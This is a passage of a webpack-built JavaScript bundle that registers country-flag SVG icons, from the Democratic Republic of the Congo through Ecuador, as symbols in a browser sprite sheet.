/* harmony default export */ const cc = ((/* unused pure expression or super */ null && (cc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cd.svg


var cd_symbol = new (browser_symbol_default())({
  "id": "cd",
  "use": "cd-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cd\"><path fill=\"#338AF3\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M513 66.9V0H411.7L0 274.4V342h100.3z\" /><path fill=\"#D80027\" d=\"M513 0v40.1L60.2 342H0v-40.8L451.8 0z\" /><path fill=\"#FFDA44\" d=\"m93.6 31.2 16.3 50.4H163l-42.9 31.2 16.4 50.5-42.9-31.2-43 31.2L67 112.8 24.1 81.6h53.1z\" /></symbol>"
});
var cd_result = browser_sprite_build_default().add(cd_symbol);
/* harmony default export */ const cd = ((/* unused pure expression or super */ null && (cd_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cf.svg


var cf_symbol = new (browser_symbol_default())({
  "id": "cf",
  "use": "cf-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cf\"><path fill=\"#d21034\" d=\"M0 0h513v342H0z\" /><path fill=\"#3a9927\" d=\"M0 171h211.5v85.3H0zm300.5 0H512v85.3H300.5z\" /><path fill=\"#003082\" d=\"M0 0v85.3h211.5V0h89v85.3H513V0z\" /><path fill=\"#FFF\" d=\"M300.5 85.3H512v85.3H300.5zM0 85.3h211.5v85.3H0z\" /><path fill=\"#ffce00\" d=\"M300.5 342h-89v-86H0v86h513v-86H300.5zM105.7 8.6l8.6 26.2h27.5L119.5 51l8.6 26.2L105.7 61 83.4 77.2 91.9 51 69.6 34.8h27.6z\" /></symbol>"
});
var cf_result = browser_sprite_build_default().add(cf_symbol);
/* harmony default export */ const cf = ((/* unused pure expression or super */ null && (cf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cg.svg


var cg_symbol = new (browser_symbol_default())({
  "id": "cg",
  "use": "cg-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"cg\"><path fill=\"#da1a35\" d=\"M0 85.331h513v342H0z\" /><path fill=\"#009543\" d=\"M443.726 85.331 102.4 426.657H0V85.331z\" /><path fill=\"#fbde4a\" d=\"M500.124 85.331 158.798 426.657H11.876L353.202 85.331z\" /></symbol>"
});
var cg_result = browser_sprite_build_default().add(cg_symbol);
/* harmony default export */ const cg = ((/* unused pure expression or super */ null && (cg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ch.svg


var ch_symbol = new (browser_symbol_default())({
  "id": "ch",
  "use": "ch-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"ch\"><path fill=\"red\" d=\"M0 85.337h513v342H0z\" /><path fill=\"#FFF\" d=\"M356.174 222.609h-66.783v-66.783h-66.782v66.783h-66.783v66.782h66.783v66.783h66.782v-66.783h66.783z\" /></symbol>"
});
var ch_result = browser_sprite_build_default().add(ch_symbol);
/* harmony default export */ const ch = ((/* unused pure expression or super */ null && (ch_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ci.svg


var ci_symbol = new (browser_symbol_default())({
  "id": "ci",
  "use": "ci-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ci\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#009e60\" d=\"M342 0h171v342H342z\" /><path fill=\"#f77f00\" d=\"M0 0h171v342H0z\" /></symbol>"
});
var ci_result = browser_sprite_build_default().add(ci_symbol);
/* harmony default export */ const ci = ((/* unused pure expression or super */ null && (ci_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ck.svg


var ck_symbol = new (browser_symbol_default())({
  "id": "ck",
  "use": "ck-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"ck\"><path fill=\"#01237a\" d=\"M0 85.332h513v342H0z\" /><path fill=\"#FFF\" d=\"m384 156.705 5.283 16.254h17.089l-13.826 10.045 5.281 16.254L384 189.211l-13.825 10.047 5.28-16.254-13.825-10.045h17.089zm-70.209 29.081 15.228 7.758 12.084-12.083-2.673 16.879 15.227 7.759-16.879 2.673-2.674 16.88-7.76-15.227-16.878 2.673 12.086-12.084zm-29.081 70.209 16.254-5.281.001-17.089 10.044 13.825 16.254-5.282-10.046 13.827 10.046 13.826-16.254-5.28-10.044 13.825v-17.09zm29.081 70.209 7.759-15.229-12.084-12.084 16.881 2.674 7.757-15.227 2.674 16.879 16.879 2.672-15.227 7.759 2.673 16.882-12.084-12.087zM384 355.284l-5.281-16.253h-17.091l13.827-10.045-5.28-16.254L384 322.776l13.827-10.044-5.281 16.254 13.826 10.045h-17.089zm70.209-29.08-15.229-7.758-12.083 12.084 2.673-16.882-15.227-7.756 16.879-2.675 2.675-16.879 7.756 15.227 16.881-2.674-12.086 12.085zm29.081-70.209-16.254 5.281v17.09l-10.045-13.826-16.254 5.281 10.046-13.826-10.046-13.827 16.254 5.282 10.045-13.825v17.089zm-29.081-70.207-7.757 15.226 12.082 12.084-16.881-2.673-7.756 15.227-2.675-16.88-16.879-2.675 15.227-7.757-2.673-16.878 12.084 12.082zM0 186.665v16h46.069L0 233.377v7.539l57.377-38.252H80L0 255.998h112v-69.334H0zm96 69.331H22.628L96 207.083zm80-117.331 80-53.334H144v69.334h112v-16h-46.069L256 107.951v-7.539l-57.377 38.251H176zm-16-53.332h73.372L160 134.246zm-16 170.665h112l-80-53.334h22.623L256 240.917v-7.539l-46.069-30.713H256v-16H144zm16-48.915 73.372 48.913H160zM112 85.331H0l80 53.334H57.377L0 100.413v7.539l46.069 30.712H0v16h112zm-16 48.915L22.628 85.333H96z\" /><g fill=\"#D80027\"><path d=\"M144 85.331h-32v69.334H0v32h112v69.333h32v-69.333h112v-32H144z\" /><path d=\"M80 138.665 0 85.331v15.082l57.377 38.252zm96 0h22.623L256 100.413V85.331zm-118.623 64L0 240.917v15.081l80-53.333zm118.623 0 80 53.333v-15.081l-57.377-38.252z\" /></g></symbol>"
});
var ck_result = browser_sprite_build_default().add(ck_symbol);
/* harmony default export */ const ck = ((/* unused pure expression or super */ null && (ck_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cl.svg


var cl_symbol = new (browser_symbol_default())({
  "id": "cl",
  "use": "cl-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cl\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M196 0h317v171H196z\" /><path fill=\"#0037A1\" d=\"M0 0h196v171H0z\" /><path fill=\"#FFF\" d=\"M98 24.5 113.1 71H162l-39.6 28.7 15.2 46.5L98 117.5l-39.6 28.7 15.2-46.5L34 71h48.9z\" /></symbol>"
});
var cl_result = browser_sprite_build_default().add(cl_symbol);
/* harmony default export */ const cl = ((/* unused pure expression or super */ null && (cl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cm.svg


var cm_symbol = new (browser_symbol_default())({
  "id": "cm",
  "use": "cm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cm\"><path fill=\"#ce1126\" d=\"M0 0h513v342H0z\" /><path fill=\"#007a5e\" d=\"M0 0h171v342H0z\" /><path fill=\"#fcd116\" d=\"M342 0h171v342H342zm-86 102.2 17.2 53H329L283.9 188l17.2 53-45.1-32.7-45.1 32.7 17.2-53-45.1-32.8h55.8z\" /></symbol>"
});
var cm_result = browser_sprite_build_default().add(cm_symbol);
/* harmony default export */ const cm = ((/* unused pure expression or super */ null && (cm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cn.svg


var cn_symbol = new (browser_symbol_default())({
  "id": "cn",
  "use": "cn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cn\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"m226.8 239.2-9.7-15.6-17.9 4.4 11.9-14.1-9.7-15.6 17.1 6.9 11.8-14.1-1.3 18.4 17.1 6.9-17.9 4.4zM290.6 82l-10.1 15.4 11.6 14.3-17.7-4.8-10.1 15.5-1-18.4-17.7-4.8 17.2-6.6-1-18.4 11.6 14.3zm-54.4-56.6-2 18.3 16.8 7.6-18 3.8-2 18.3-9.2-16-17.9 3.8 12.3-13.7-9.2-15.9 16.8 7.5zm56.6 136.4-14.9 10.9 5.8 17.5-14.9-10.8-14.9 11 5.6-17.6-14.9-10.7 18.4-.1 5.6-17.6 5.8 17.5zM115 46.3l17.3 53.5h56.2l-45.4 32.9 17.3 53.5-45.4-33-45.5 33 17.4-53.5-45.5-32.9h56.3z\" /></symbol>"
});
var cn_result = browser_sprite_build_default().add(cn_symbol);
/* harmony default export */ const cn = ((/* unused pure expression or super */ null && (cn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/co.svg


var co_symbol = new (browser_symbol_default())({
  "id": "co",
  "use": "co-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"co\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 256.5h513V342H0z\" /><path fill=\"#0052B4\" d=\"M0 171h513v85.5H0z\" /></symbol>"
});
var co_result = browser_sprite_build_default().add(co_symbol);
/* harmony default export */ const co = ((/* unused pure expression or super */ null && (co_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cr.svg


var cr_symbol = new (browser_symbol_default())({
  "id": "cr",
  "use": "cr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 114h513v114H0z\" /><path fill=\"#0052B4\" d=\"M0 285h513v57H0zM0 0h513v57H0z\" /></symbol>"
});
var cr_result = browser_sprite_build_default().add(cr_symbol);
/* harmony default export */ const cr = ((/* unused pure expression or super */ null && (cr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cu.svg


var cu_symbol = new (browser_symbol_default())({
  "id": "cu",
  "use": "cu-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cu\"><path fill=\"#FF9811\" d=\"M0-40.8v422.9-211.4z\" /><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v68.3H0zm0 136.5h513v68.3H0zm0 136.6h513v68.3H0z\" /><path fill=\"#D80027\" d=\"M256 170.7 0 342V0z\" /><path fill=\"#FFF\" d=\"m86.5 111.4 12.7 39.2h41.3l-33.4 24.2 12.8 39.3-33.4-24.2-33.4 24.2 12.8-39.3-33.4-24.2h41.2z\" /></symbol>"
});
var cu_result = browser_sprite_build_default().add(cu_symbol);
/* harmony default export */ const cu = ((/* unused pure expression or super */ null && (cu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cv.svg


var cv_symbol = new (browser_symbol_default())({
  "id": "cv",
  "use": "cv-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cv\"><path fill=\"#003893\" d=\"M0 0h513v342H0z\" /><path fill=\"#cf2027\" d=\"M0 182.2h513v41.4H0z\" /><path fill=\"#FFF\" d=\"M0 140.8h513v41.4H0zm0 82.8h513V265H0z\" /><path fill=\"#f7d116\" stroke=\"#000\" d=\"m150.4 70 6.9 21.1h22.2l-18 13.1 6.9 21.1-18-13.1-17.9 13.1 6.8-21.1-17.9-13.1h22.2zm0 209.7 6.9 21.1h22.2l-18 13 6.9 21.2-18-13.1-17.9 13.1 6.8-21.2-17.9-13h22.2zm-97.6-70.9 6.9 21.1h22.2l-18 13 6.9 21.2-18-13.1-17.9 13.1 6.8-21.2-17.9-13H46zM90.1 91l6.9 21.1h22.2l-18 13 6.9 21.2-18-13.1-17.9 13.1 6.8-21.2-18-13h22.3zm-66.3 71H46l6.8-21.1 6.9 21.1h22.2l-18 13.1 6.9 21.1-18-13-17.9 13 6.8-21.1zm48.4 148.9 6.8-21.1-18-13h22.3l6.8-21.2 6.9 21.2h22.2l-18 13 6.9 21.1-18-13zM248 208.8l-6.9 21.1h-22.2l18 13-6.9 21.2 18-13.1 18 13.1-6.9-21.2 18-13h-22.2zM210.7 91l-6.8 21.1h-22.2l17.9 13-6.8 21.2 17.9-13.1 18 13.1-6.9-21.2 18-13h-22.2zm66.4 71h-22.2l-6.9-21.1-6.9 21.1h-22.2l18 13.1-6.9 21.1 18-13 18 13-6.9-21.1zm-48.4 148.9-6.9-21.1 18-13h-22.2l-6.9-21.2-6.8 21.2h-22.2l17.9 13-6.8 21.1 17.9-13z\" /></symbol>"
});
var cv_result = browser_sprite_build_default().add(cv_symbol);
/* harmony default export */ const cv = ((/* unused pure expression or super */ null && (cv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cw.svg


var cw_symbol = new (browser_symbol_default())({
  "id": "cw",
  "use": "cw-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cw\"><path fill=\"#002b7f\" d=\"M0 0h513v342H0z\" /><path fill=\"#f9e814\" d=\"M0 233.5h513v51H0z\" /><path fill=\"#FFF\" d=\"m168.7 86.5 12.9 39.8h41.8l-33.8 24.5 12.9 39.7-33.8-24.5-33.8 24.5 12.9-39.7-33.8-24.5h41.8zm-83.3-54 7.8 23.9h25L97.9 71.1l7.8 23.8-20.3-14.7-20.3 14.7 7.8-23.8-20.3-14.7h25.1z\" /></symbol>"
});
var cw_result = browser_sprite_build_default().add(cw_symbol);
/* harmony default export */ const cw = ((/* unused pure expression or super */ null && (cw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cx.svg


var cx_symbol = new (browser_symbol_default())({
  "id": "cx",
  "use": "cx-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cx\"><path fill=\"#0021ad\" d=\"M0 0h513v342H0z\" /><path fill=\"#1c8a42\" d=\"M0 0h513v342\" /><path fill=\"#FFF\" d=\"m77.6 272 5.7 11.9 12.8-3-5.7 11.9 10.3 8.1-12.8 2.9V317l-10.3-8.3-10.2 8.3v-13.2l-12.8-2.9 10.3-8.1-5.8-11.9 12.9 3zm-37.1-98.9 5.7 11.9 12.8-3-5.7 11.8 10.3 8.2-12.9 2.9.1 13.2-10.3-8.3-10.3 8.3.1-13.2-12.9-2.9 10.4-8.2L22 182l12.8 3zm37.1-80.9 5.7 11.8 12.8-2.9-5.7 11.8 10.3 8.2-12.8 2.9v13.1l-10.3-8.2-10.2 8.2V124l-12.8-2.9 10.3-8.2-5.8-11.8L72 104zm46.1 62.9 5.7 11.9 12.8-3-5.7 11.9 10.3 8.1-12.8 2.9v13.2l-10.3-8.2-10.2 8.2v-13.2l-12.8-2.9 10.3-8.1-5.7-11.9 12.8 3zm-32.9 54 4.4 13.7h14.5L98 231.3l4.5 13.7-11.7-8.4-11.7 8.4 4.5-13.7-11.7-8.5h14.4z\" /><circle cx=\"267.1\" cy=\"170.7\" r=\"74.5\" fill=\"#ffc639\" /><path fill=\"#1c8a42\" d=\"M267.1 220.3h24.8s10.8-19 0-37.2l24.8-24.8-12.4-24.8h-12.4s-6.2 18.6-31 18.6-31-18.6-31-18.6h-12.4l12.4 24.8-12.4 24.8 12.4 12.4s12.4-24.8 37.2-12.4c0 0 10.5 15.5 0 37.2\" /><path fill=\"#ffc639\" d=\"M464.4 92.2c.6-2.9-.2-17.6-.2-20.7 0-21.3-13.9-39.4-33.2-45.7 5.9 12 9.2 25.4 9.2 39.7 0 4.8-.4 9.5-1.1 14.1-2.9-4.7-6.6-8.9-11.2-12.6-17.1-13.6-40.6-14-57.9-2.5 13.4 2.9 26.3 8.9 37.7 18 9 7.1 16.2 16.8 21.7 26.1 0 0-17.8 10.9-31 15.1s-42.3 7.9-42.3 7.9c72 12 132-36 132-36-6.5-13.4-15.8-4-23.7-3.4\" /></symbol>"
});
var cx_result = browser_sprite_build_default().add(cx_symbol);
/* harmony default export */ const cx = ((/* unused pure expression or super */ null && (cx_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cy.svg


var cy_symbol = new (browser_symbol_default())({
  "id": "cy",
  "use": "cy-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cy\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#DB7D00\" d=\"M141.7 154.7s.2 67.1 74.7 65.3l4.5 13.9h8.9s-7.4-41.1 60.1-41.5c0 0 0-27.6 27.6-27.6H359s-66-51.8 58.9-118l1.8-13.1s-129.9 71-198.9 57.2c0 0 10.7 42.5-10.8 42.5-10.8 0-9.7-8.1-32.3-8.1-18.7 0-17.3 19.7-26.3 19.5-8.9-.2-18.8-12.3-19.6-10.2-.7 2.1 9.9 20.1 9.9 20.1\" /><g fill=\"#006651\"><path d=\"M237.2 308.1c6.9-5 13-6.6 22.4-8.3s19.4-4.4 24.6-5.8-17.7 6.6-23.5 8.3c-5.8 1.6-23.5 5.8-23.5 5.8m37.9-14.7c-1.9-11.9 2.8-24.3 13.5-29.3 2.5 8.6-5.2 23.2-13.5 29.3m18.2-6.2c-5.8-9.8 4-22.6 11.1-28.8 3.3 6-2.5 23.7-11.1 28.8m16.9-7.6c-6.2-8.4 1.1-23.2 8.8-29 3.1 8.2.1 23.2-8.8 29m16.9-10.6c-5.6-8-1.7-20.4 6.3-28.4 5.8 6.6.9 21-6.3 28.4m13.5-10.7c-4.7-7.5 1.1-25.4 8.6-30.4 3.3 6.6.8 25.4-8.6 30.4m10.8-2.8c-1.4-10.8 17.4-22.7 25.2-22.4-.9 8.9-8.9 18.6-25.2 22.4m-10.5 12.2c8.8-9.1 26-9.1 32.1-7.2-1.7 5.3-21.9 16.9-32.1 7.2\" /><path d=\"M328.7 276.8c12.4-3.3 20.5-6.1 27.9 1.7-5.2 6.6-25.4 4.7-27.9-1.7m-17.7 8c11.9-6.4 26.3 3 28.5 8.6-13.3 5.5-28.7-7.2-28.5-8.6m-16.3 9.2c10.8-4.1 23.2 1.4 28.2 7.5-5.8 2.7-21 5.7-28.2-7.5m-14.9 4.7c12.4-1.4 24.4 8 27 13.4-15.9 1.5-22-3.2-27-13.4m-4 9.4c-6.9-5-13-6.6-22.4-8.3s-19.4-4.4-24.6-5.8c-5.3-1.4 17.7 6.6 23.5 8.3 5.8 1.6 23.5 5.8 23.5 5.8m-37.9-14.7c1.9-11.9-2.8-24.3-13.5-29.3-2.5 8.6 5.2 23.2 13.5 29.3m-18.2-6.2c5.8-9.8-4-22.6-11.1-28.8-3.3 6 2.5 23.7 11.1 28.8m-16.9-7.6c6.2-8.4-1.1-23.2-8.8-29-3.1 8.2-.1 23.2 8.8 29M185.9 269c5.6-8 1.7-20.4-6.3-28.4-5.8 6.6-.9 21 6.3 28.4m-13.5-10.7c4.7-7.5-1.1-25.4-8.6-30.4-3.3 6.6-.8 25.4 8.6 30.4m-10.8-2.8c1.4-10.8-17.4-22.7-25.2-22.4.9 8.9 8.9 18.6 25.2 22.4m10.5 12.2c-8.8-9.1-26-9.1-32.1-7.2 1.7 5.3 21.9 16.9 32.1 7.2\" /><path d=\"M184.3 276.8c-12.4-3.3-20.5-6.1-27.9 1.7 5.2 6.6 25.4 4.7 27.9-1.7m17.7 8c-11.9-6.4-26.3 3-28.5 8.6 13.3 5.5 28.7-7.2 28.5-8.6m16.3 9.2c-10.8-4.1-23.2 1.4-28.2 7.5 5.8 2.7 21 5.7 28.2-7.5m14.9 4.7c-12.4-1.4-24.4 8-27 13.4 15.9 1.5 22-3.2 27-13.4\" /></g></symbol>"
});
var cy_result = browser_sprite_build_default().add(cy_symbol);
/* harmony default export */ const cy = ((/* unused pure expression or super */ null && (cy_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cz.svg


var cz_symbol = new (browser_symbol_default())({
  "id": "cz",
  "use": "cz-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cz\"><path fill=\"#11457e\" d=\"M0 0h513v342H0z\" /><path fill=\"#d7141a\" d=\"M513 171v171H0l215-171z\" /><path fill=\"#FFF\" d=\"M513 0v171H215.185L0 0z\" /></symbol>"
});
var cz_result = browser_sprite_build_default().add(cz_symbol);
/* harmony default export */ const cz = ((/* unused pure expression or super */ null && (cz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/de.svg


var de_symbol = new (browser_symbol_default())({
  "id": "de",
  "use": "de-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"de\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h513v114H0z\" /><path fill=\"#FFDA44\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var de_result = browser_sprite_build_default().add(de_symbol);
/* harmony default export */ const de = ((/* unused pure expression or super */ null && (de_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/dj.svg


var dj_symbol = new (browser_symbol_default())({
  "id": "dj",
  "use": "dj-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"dj\"><path fill=\"#12ad2b\" d=\"M0 0h513v342H0z\" /><path fill=\"#6ab2e7\" d=\"M513 0v166.7L0 170.8V0z\" /><path fill=\"#FFF\" d=\"M256 170.7 0 342V0z\" /><path fill=\"#d7141a\" d=\"m89.8 92.5 17 52.4H162l-44.6 32.5 17 52.4-44.6-32.4-44.6 32.4 17-52.4-44.6-32.5h55.2z\" /></symbol>"
});
var dj_result = browser_sprite_build_default().add(dj_symbol);
/* harmony default export */ const dj = ((/* unused pure expression or super */ null && (dj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/dk.svg


var dk_symbol = new (browser_symbol_default())({
  "id": "dk",
  "use": "dk-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"dk\"><path fill=\"#c60c30\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M190 0h-60v140H0v60h130v142h60V200h323v-60H190z\" /></symbol>"
});
var dk_result = browser_sprite_build_default().add(dk_symbol);
/* harmony default export */ const dk = ((/* unused pure expression or super */ null && (dk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/dm.svg


var dm_symbol = new (browser_symbol_default())({
  "id": "dm",
  "use": "dm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"dm\"><path fill=\"#496E2D\" d=\"M0 0h513v342H0z\" /><path d=\"M0 110.7v120h513v-120z\" /><path fill=\"#FFDA44\" d=\"M0 110.7h513v40H0z\" /><path fill=\"#FFF\" d=\"M0 190.7h513v40H0z\" /><path d=\"M196 0h120v342H196z\" /><path fill=\"#FFDA44\" d=\"M196 0h40v342h-40z\" /><path fill=\"#FFF\" d=\"M274.7 0h40v342h-40z\" /><circle cx=\"256\" cy=\"170.7\" r=\"123.1\" fill=\"#D80027\" /><path fill=\"#496E2D\" d=\"m256 58.6 4.6 14.2h15l-12.1 8.9 4.6 14.2-12.1-8.8-12.1 8.8 4.6-14.2-12.1-8.9h15zM190.1 80l12.2 8.8 12.1-8.8-4.6 14.3 12.1 8.8h-15l-4.6 14.2-4.7-14.2h-15l12.1-8.8zm-40.7 56h15l4.6-14.2 4.7 14.2h15l-12.2 8.8 4.7 14.3-12.2-8.8-12.1 8.8 4.6-14.3zm0 69.3 12.1-8.8-4.6-14.3L169 191l12.2-8.8-4.7 14.3 12.2 8.8h-15l-4.7 14.3-4.6-14.3zm40.7 56.1 4.6-14.3-12.1-8.8h15l4.7-14.3 4.6 14.3h15l-12.1 8.8 4.6 14.3-12.1-8.9zm65.9 21.4-4.6-14.3h-15l12.1-8.8-4.6-14.3 12.1 8.8 12.1-8.8-4.6 14.3 12.1 8.8h-15zm65.9-21.4-12.2-8.9-12.1 8.9 4.6-14.3-12.1-8.8h15l4.6-14.3 4.7 14.3h15l-12.1 8.8zm40.7-56.1h-15l-4.6 14.3-4.7-14.3h-15l12.2-8.8-4.7-14.3L343 191l12.1-8.8-4.6 14.3zm0-69.3-12.1 8.8 4.6 14.3-12.1-8.8-12.2 8.8 4.7-14.3-12.2-8.8h15l4.7-14.2 4.6 14.2zm-40.7-56-4.6 14.3 12.1 8.8h-15l-4.7 14.2-4.6-14.2h-15l12.1-8.8-4.6-14.3 12.1 8.8zM279.3 168.7c-11-21.1-14.5-25.1-14.5-25.1s.4-9.7.4-15.6c0-8.8-7.4-15.8-16.5-15.8-8.6 0-15.7 2.9-16.5 11-4.2.9-8.6 4.1-8.6 10.7 0 4.8 1 7.3 5.2 9.3 2.1-4.6 4.3-4.8 9.3-6.4.8.6 1.7 3 2.6 3.4l.3 1s-13.3 6.6-13.3 30.9c0 29.5 22 45.4 22 45.4l-1.8.3-1.9 7.1h22v-7.2l11 17.5c.3-.3 10.2-47.6.3-66.5\" /></symbol>"
});
var dm_result = browser_sprite_build_default().add(dm_symbol);
/* harmony default export */ const dm = ((/* unused pure expression or super */ null && (dm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/do.svg


var do_symbol = new (browser_symbol_default())({
  "id": "do",
  "use": "do-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"do\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 215.2h211.5v126.1H0z\" /><path fill=\"#0052B4\" d=\"M0 0h211.5v126.2H0z\" /><path fill=\"#D80027\" d=\"M300.5 0H512v126.2H300.5z\" /><path fill=\"#0052B4\" d=\"M300.5 215.2H512v126.1H300.5z\" /><g stroke=\"#FFF\" stroke-miterlimit=\"10\" stroke-width=\"5\"><path fill=\"#0052B4\" d=\"M256 130h-49.9v49.4s19.5 6 49.9 6z\" /><path fill=\"#D80027\" d=\"M206.1 179.4v6c0 27.5 22.3 49.9 49.9 49.9v-49.9c-30.4 0-49.9-6-49.9-6z\" /><path fill=\"#0052B4\" d=\"M256 235.3c27.5 0 49.9-22.3 49.9-49.9v-6s-19.5 6-49.9 6z\" /><path fill=\"#D80027\" d=\"M256 130v55.4c30.4 0 49.9-6 49.9-6V130z\" /></g></symbol>"
});
var do_result = browser_sprite_build_default().add(do_symbol);
/* harmony default export */ const icons_do = ((/* unused pure expression or super */ null && (do_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/dz.svg


var dz_symbol = new (browser_symbol_default())({
  "id": "dz",
  "use": "dz-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"dz\"><path fill=\"#41662E\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M256.5 0H513v342H256.5z\" /><g fill=\"#D80027\"><path d=\"m341.5 105.3-29.4 40.4-47.5-15.4 29.4 40.4-29.4 40.4 47.5-15.4 29.4 40.4v-50l47.5-15.5-47.5-15.4z\" /><path d=\"M309.9 276.7c-58.5 0-106-47.5-106-106s47.5-106 106-106c18.3 0 35.4 4.6 50.4 12.7-23.5-23-55.7-37.2-91.2-37.2-72 0-130.4 58.4-130.4 130.4S197.1 301 269.1 301c35.5 0 67.7-14.2 91.2-37.2-14.9 8.2-32.1 12.9-50.4 12.9\" /></g></symbol>"
});
var dz_result = browser_sprite_build_default().add(dz_symbol);
/* harmony default export */ const dz = ((/* unused pure expression or super */ null && (dz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ec.svg


var ec_symbol = new (browser_symbol_default())({
  "id": "ec",
  "use": "ec-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ec\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 170.7h513V256H0z\" /><path fill=\"#D80027\" d=\"M0 256h513v85.3H0z\" /><circle cx=\"256\" cy=\"171\" r=\"60\" fill=\"#FFDA44\" /><path fill=\"#4C1F00\" d=\"M369.2 79.9s-27.2-13.8-33.9-16-49.1-13.2-49.1-7c0 10.3-13.5 12-15.5 12s-2-5.3-14.8-5.3-13.7 4.8-15.8 4.8c-2.2 0-14.5-1-14.5-11.5 0-5.2-42.9 4-49.1 7-6.1 3.1-33.9 16-33.9 16s45.8 2.7 53.9 6.2 43.8 16.5 43.8 16.5l-2.8 13.3h37.8l-3.8-13.3s35.1-12.7 43.8-16.5 53.9-6.2 53.9-6.2\" /><path fill=\"#57BA17\" d=\"M217.7 171.7c0 21.1 17.2 38.3 38.3 38.3s38.3-17.2 38.3-38.3v-11.5h-76.5v11.5z\" /><path fill=\"#338AF3\" d=\"M256 110.5c-21.1 0-38.3 17.2-38.3 38.3v11.5h76.5v-11.5c.1-21.1-17.1-38.3-38.2-38.3\" /></symbol>"
});
var ec_result = browser_sprite_build_default().add(ec_symbol);
/* harmony default export */ const ec = ((/* unused pure expression or super */ null && (ec_symbol)));
